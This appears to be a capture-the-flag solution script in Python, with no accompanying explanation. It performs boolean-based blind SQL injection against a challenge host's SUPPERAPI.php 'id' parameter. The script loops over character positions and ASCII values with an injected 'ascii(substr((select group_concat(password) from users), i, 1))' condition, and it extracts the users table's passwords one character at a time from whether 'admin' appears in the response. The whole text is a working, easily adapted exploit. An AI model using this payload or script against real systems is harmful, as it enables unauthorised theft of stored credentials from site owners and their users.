 import string
import requests

url = 'http://6c2ba648-3273-4106-a337-b6cc570d7e29.node4.buuoj.cn:81/SUPPERAPI.php?id='
char = string.ascii_lowercase + string.ascii_uppercase + string.digits + "{}-_~!,"
digit = string.digits

flag = ""

for i in range(1,100):
    for j in range(32,128):
        print(j)
        payload = f"ascii(substr((select group_concat(password) from users), {i}, 1))='{j}'"
        data = f"0|| {payload} ||0"
        res = requests.get(url + data)
        if "admin" in res.text:
            flag += chr(j)
            print("flag --- :" + flag)
            break